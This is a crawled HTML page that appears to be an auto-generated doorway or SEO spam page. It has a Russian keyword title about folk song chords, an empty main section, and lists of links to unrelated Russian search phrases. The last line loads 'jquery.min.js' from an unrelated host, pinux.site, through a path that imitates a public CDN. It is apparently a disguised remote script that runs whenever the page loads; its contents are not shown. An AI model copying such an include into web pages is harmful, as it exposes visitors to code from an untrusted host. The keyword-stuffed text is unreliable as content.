

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-rodina-kalina-folk-akkordy.html
body_size: 1877
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Родина калина фолк аккорды - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Родина калина фолк аккорды</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-saundtrek-igra-prestolov-5-sezon.html">Саундтрек игра престолов 5 сезон</a></li>
                                <li><a href="s5mp-irlandskie-arany-spicami-shemy.html">Ирландские араны спицами схемы</a></li>
                                <li><a href="s5mp-skachat-rington-dlya-pochty.html">Скачать рингтон для почты</a></li>
                                <li><a href="s5mp-avtogonki-formula-kyalami.html">Автогонки формула кьялами</a></li>
                                <li><a href="s5mp-skachat-pesnyu-besplatno-zachem-zaviduesh-mne-podruga.html">Скачать песню бесплатно зачем завидуешь мне подруга</a></li>
                                <li><a href="s5mp-elephant-simulator-skachat.html">Elephant simulator скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-prezentaciya-ob-professiyah.html">Презентация об профессиях</a></li>
                                            <li><a href="s5mp-skachat-muzyku-dve-sudby.html">Скачать музыку две судьбы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-srazheniya-aleksandra-nevskogo-kratkoe-soderzhanie.html">Сражения александра невского краткое содержание</a></li>
                                            <li><a href="s5mp-knigi-o-zhizni-detey-vo-vremya-voyny.html">Книги о жизни детей во время войны</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-prezentaciya-basketbol-dlya-doshkolnikov.html">Презентация баскетбол для дошкольников</a></li>
                                            <li><a href="s5mp-avtokad-dlya.html">Автокад для</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-raspisanie-poletov-domodedovo-pribytie.html">Расписание полетов домодедово прибытие</a></li>
                                            <li><a href="s5mp-kniga-napoleona-hilla-zakon-uspeha-skachat-besplatno.html">Книга наполеона хилла закон успеха скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
